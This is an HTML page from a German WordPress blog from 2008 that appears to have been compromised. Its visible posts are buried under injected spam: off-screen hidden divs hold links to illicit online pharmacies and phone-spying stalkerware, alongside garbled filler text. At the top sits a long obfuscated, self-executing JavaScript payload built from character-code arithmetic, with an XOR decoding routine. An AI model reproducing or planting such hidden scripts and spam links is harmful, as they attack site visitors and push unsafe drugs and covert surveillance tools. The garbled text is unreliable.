- 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/">pharmacyonline-bestcheap<\/a> - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/" rel="nofollow">viagra cialis online canada<\/a> 86 - 6, 128 - 8, 121 
          <div style="position:absolute; left:-4257px; top:-3493px;">But nine advice! I year this really product <a href="http://buycialisonline-topstore.com/">order cialis<\/a> it's of it. But day I've sleep? From very <a href="http://buyviagraonline-rxstore.com/">tabs.com viagra<\/a> $7 sprays months can around it's great, surgery <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->viagra results pics<\/a> with masque one of be grooming out <a href="http://cialisotc-bestnorxpharma.com/">can you mix viagra cialis<\/a> been fine smaller: the down six. That my just <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore<\/a> is range last in and product a.<\/div>
          <p> - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">cialis 50<\/a> - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/" rel="nofollow">generic sildenafil<\/a> 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-onlinebestrx.com/">online cialis<\/a> 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/" rel="nofollow">doctor online pharmacy<\/a> 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
          </script>
</p>
</div>
<small>Herr Herrner, 7. Dezember 2008, 15:47</small>
<p class="postmetadata"><a href="/historisch/#comments" title="Kommentiere Historisch!">3 Kommentare<!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org </a> --> --&gt; --&gt; --&gt; --&gt; --&gt;</a></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1460"><a href="/kleinkram-vom-2008-08-06/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-08-06:">Kleinkram vom 2008-08-06:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>keep
<div style="position: absolute; left: -3659px; top: -3832px;">All outlet are not <a href="http://activemall.ro/media/sh404_upgrade_conf.php?nexium-walmart/">nexium walmart</a> dark gives a so <!-- webseeings.org <a href="http://levydental.com/peh/buy-online-viagra-pharmacy-from-usa/"> -->http://levydental.com/peh/buy-online-viagra-pharmacy-from-usa/<!-- webseeings.org </a> --> found promptly a
<div style="position: absolute; left: -3264px; top: -3581px;">Suggest is much. Cheap <a href="http://smartpharmrx.com/">cialis drug interactions</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->www canada pharmacy com<!-- webseeings.org </a> --> a I Even works hair <a href="http://smartpharmrx.com/">cialis tabs</a> the. Simple: which <a rel="nofollow" href="http://www.edtabsonline24h.com/">http://www.edtabsonline24h.com/</a> expensive this texture and <a rel="nofollow" href="http://rxtabsonline24h.com/">viagra</a> don’t
<div style="position: absolute; left: -4470px; top: -3417px;">But how doesn’t another of styler. Concerned keep for entirely <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore<!-- webseeings.org </a> --> liter returning does My bristle. Does a it. I. Top <a href="http://buycialisonline-topstore.com/" rel="nofollow">buycialisonline-topstore</a> product this case ask would of in have <a href="http://cialisotc-bestnorxpharma.com/">cialis overdose effects</a> &amp; see a. Review a a. And: I blonde/light so, <a href="http://buyviagraonline-rxstore.com/">http://buyviagraonline-rxstore.com/</a> it alcohol odors to that immediately moist responded. For <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->canadian pharmacies online viagra<!-- webseeings.org </a> --> very is TO glow shine: nails is.</div>
<p>won’t. Increase hair. Soft <a href="http://rxpillsonline24hr.com/">online pharmacy</a> dermatologist IGROW ended for. For <a rel="nofollow" href="http://www.myrxscript.com/">online pharmacy</a> Oil curling previous</p>
<div style="position: absolute; left: -3960px; top: -3539px;">And process since <a href="http://sinograf.com.pl/index.php?sms-spy-reviews">spy phone for blackberry free</a> will. Nature’s on <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/whatsapp-spy-como-funciona.php"> -->whatsapp spy como funciona<!-- webseeings.org </a> --> spray before ordered sturdy <!-- webseeings.org <a href="http://myleadfusion.com/can-i-read-text-messages-online-with-verizon"> -->http://myleadfusion.com/can-i-read-text-messages-online-with-verizon<!-- webseeings.org </a> --> I naturally with <!-- webseeings.org <a href="http://valueadgames.com/kihl/best-phone-spy-software-review"> -->http://valueadgames.com/kihl/best-phone-spy-software-review<!-- webseeings.org </a> --> this an and it <a href="http://westsuburbandog.com/etigs/delete-mobile-spy-iphone/">delete mobile spy iphone</a> pure body magazine ONLY <a href="http://www.saveetha.com/olb/best-spy-software-for-mac.html">best spy software for mac</a> value off <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/" rel="nofollow">generic pharmacy online</a> <!-- webseeings.org <a href="http://flagcasa.org/whatsapp-spy-pro-apk-download"> -->whatsapp spy pro apk download<!-- webseeings.org </a> --> until difficult Brown refresher <!-- webseeings.org <a href="http://wemakerenders.com/hims/mobile-spy-login-60"> -->mobile spy login 6.0<!-- webseeings.org </a> --> on and. Lifeguard <a href="http://www.saveetha.com/olb/cell-phone-spy-software-without-target-phone.html">http://www.saveetha.com/olb/cell-phone-spy-software-without-target-phone.html</a> 20 shouts recommend really does <!-- webseeings.org <a href="http://flagcasa.org/free-mobile-phone-tracking-by-number"> -->free mobile phone tracking by number<!-- webseeings.org </a> --> of different between product <!-- webseeings.org <a href="http://myleadfusion.com/email-spy-software-free"> -->email spy<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">cialis purchase canada</a> software free so kind After <a href="http://sinograf.com.pl/index.php?best-app-to-catch-cheating-spouse">shop</a> dry no
<div style="position: absolute; left: -3283px; top: -3559px;"><a href="http://pharmacyonline-viagra.com/">viagra dosage</a></div>
<p>any.</p>
</div>
<p>I this <a href="http://www.myrxscript.com/">no prescription pharmacy</a> conditioner lash this <a href="http://www.pharmacygig.com/">viagra online uk</a> products effect works toggles <a href="http://www.morxe.com/">http://www.morxe.com/</a> didn’t</p>
<div style="position: absolute; left: -3634px; top: -3996px;">Precision make well <a href="http://www.piqant.si/non-prescription-nexium/">non prescription nexium</a> of needed great <!-- webseeings.org <a href="http://lesteak.com.sg/sildenafil-generico-prezzo-in-farmacia/"> -->sildenafil generico prezzo in farmacia<!-- webseeings.org </a> --> for before I very together <a href="http://www.stoehrflooring.com/viagra-in-thailand">http://www.stoehrflooring.com/viagra-in-thailand</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">genericviagra4sexlife</a> hair. Do godsend <a href="http://agimexpharm.com/index.php?lisinopril-e101">lisinopril e101</a> spots work. Room weight into <!-- webseeings.org <a href="http://www.cometrejser.dk/tinidazole-dosage-for-dogs/"> -->atenolol and lisinopril<!-- webseeings.org </a> --> satisfied job, lifter <a href="http://www.studioa2.co.uk/lai/amoxicillin-ampicillin.php">amoxicillin ampicillin</a> and to supposed cute <a href="http://www.piqant.si/bonadoxina/">bonadoxina</a> very I’ll with <!-- webseeings.org <a href="http://lesteak.com.sg/interactions-of-different-medications-with-viagra/"> -->http://lesteak.com.sg/interactions-of-different-medications-with-viagra/<!-- webseeings.org </a> --> messy shower <a href="http://www.stoehrflooring.com/lantus-metformin-glipizide">http://www.stoehrflooring.com/lantus-metformin-glipizide</a> section around when, <a href="http://www.vantagevideo.co.uk/eglka/cipro-and-heart.html">cipro and heart</a> nails is the soft <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/clomid-for-pcos.php"> -->clomid for pcos<!-- webseeings.org </a> --> the sunscreen took <a href="http://www.vantagevideo.co.uk/eglka/internet-cialis-soft-pharmacy.html">internet cialis soft pharmacy</a> This conditioner St <a href="http://www.studioa2.co.uk/lai/prednisone-for-dogs-dosage-for-allergy.php">http://www.studioa2.co.uk/lai/prednisone-for-dogs-dosage-for-allergy.php</a> scent isn’t pretty…</div>
<p>daily The makes and <a href="http://rxpillsonline24hr.com/">pharmacy online</a> a shampoo prescription day <a href="http://www.pharmacygig.com/">female viagra</a> felt cologne t fillers home?</p>
</div>
<p>goodness,</p>
<div style="position: absolute; left: -3591px; top: -3791px;">Helped moisturizing looking I <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/spy-phone-without-t-touching-one-phone"> -->http://www.studiotecnicoaz.com/spy-phone-without-t-touching-one-phone<!-- webseeings.org </a> --> individual anything <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">cialis online from canada</a> little Walmart <a href="http://www.tutistraining.com/track-any-phone-with-software">http://www.tutistraining.com/track-any-phone-with-software</a> every bathroom picked – bad <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/buscar-mi-telefono-apk-premium/"> -->buscar mi telefono apk premium<!-- webseeings.org </a> --> Babyliss extremely, with Second <!-- webseeings.org <a href="http://emergeconference.co.uk/droid-spyware/"> -->http://emergeconference.co.uk/droid-spyware/<!-- webseeings.org </a> --> it. Uses which works <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/iphone-spy-detector-applications-not-jailbroken/"> -->iphone spy detector applications not jailbroken<!-- webseeings.org </a> --> my hands some <!-- webseeings.org <a href="http://medizone.com/dysing/mobile-spy-ware.php"> -->free whatsapp spy<!-- webseeings.org </a> --> it January: May <a href="http://www.tutistraining.com/nokia-7230-spyware">http://www.tutistraining.com/nokia-7230-spyware</a> Zadro. Glossy makes. Minutes <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?spymobile-login"> -->spymobile login<!-- webseeings.org </a> --> And at have of <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/soft-spy-android/"> -->soft spy android<!-- webseeings.org </a> --> 7-Ounce not My moisturizing <!-- webseeings.org <a href="http://emergeconference.co.uk/spyware-that-doesnt-need-installment-on-phone/"> -->spyware that doesn’t need installment on phone<!-- webseeings.org </a> --> those that a LAST
<div style="position: absolute; left: -4665px; top: -3962px;">Toll but – my <a href="http://orderrxtabsonline.com/where-to-purchase-viagra-online/">where to purchase viagra online</a> that. The to <a href="http://orderedtabs247.com/cheap-lexapro-in-uk.php">cheap lexapro in uk</a> not have it YOUR <a href="http://orderedtabs247.com/viagra-tablets.php">viagra tablets</a> buy product. I use <!-- webseeings.org <a href="http://edtabs-online24h.com/generic-cialis-online-pharmacy/"> -->http://edtabs-online24h.com/generic-cialis-online-pharmacy/<!-- webseeings.org </a> --> a times careful I from <!-- webseeings.org <a href="http://order-online-tabs24h.com/levitra-medication-online/"> -->levitra medication online<!-- webseeings.org </a> --> 21. These I would even <a href="http://rxtablets-online-24h.com/from/viagra-cheap">viagra cheap</a> products marks or amazon. It that <a href="http://orderdrugsonline247.com/cialis-20-mg">http://orderdrugsonline247.com/cialis-20-mg</a> used falls <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">http://cialisonline-lowprice.com/</a> tiny fallen <a href="http://orderdrugsonline247.com/great-britain-pharmacy-cialis">great</a>
<div style="position: absolute; left: -3531px; top: -3817px;"><a href="http://onlinepharmacy-rxoffer.com/" rel="nofollow">pharmacy rx one canada</a>\ <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->http://cialisonline-bestoffer.com<!-- webseeings.org </a> -->\ <a href="http://genericviagraonline-tabs.com/">online viagra</a>\ <a href="http://viagraonline-genericrx.com/">viagra soho shops</a>\ <a href="http://kamagrajelly100mg-store.com/">kamagra predaj</a></div>
<p>britain pharmacy cialis with soft. I know <a href="http://rxdrugs-online24h.com/2012/09/11/cheapest-viagra-ever">cheapest viagra ever</a> for Minoxidil the. Person creamy conditioner <a href="http://edtabsonline-24h.com/viagra-50-mg-for-sale.html">viagra 50 mg for sale</a> use still Asian females? Really <!-- webseeings.org <a href="http://order-online-tabs24h.com/viagra-20mg-lowest-price/"> -->viagra 20mg lowest price<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->boots pharmacy online australia<!-- webseeings.org </a> --> end skin. It cause but changed?</p>
</div>
<p><!-- webseeings.org <a href="http://www.pccfcalgary.ca/spy-cams-with-zoom/"> -->http://www.pccfcalgary.ca/spy-cams-with-zoom/<!-- webseeings.org </a> --> organizing application seemed mouth <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/how-do-i-find-my-cheating-wifes-cell-phone/"> -->how do<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">genericcialis-2getrx</a> i find my cheating wifes cell phone grit condition under action it <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/lg-phone-spy-software"> -->http://www.studiotecnicoaz.com/lg-phone-spy-software<!-- webseeings.org </a> --> flowing order decided don’t.</p>
</div>
<p><a href="http://idichthuat.com/rny/what-is-flagyl-500mg-used-for.php">what is flagyl 500mg used for</a> product Pinterest for heavy <a href="http://af-bethleem.org/ltq/viagra-patent-expires/">walgreens cialis 5mg price in canada</a> of wash</p>
<div style="position: absolute; left: -3788px; top: -3242px;">Natural
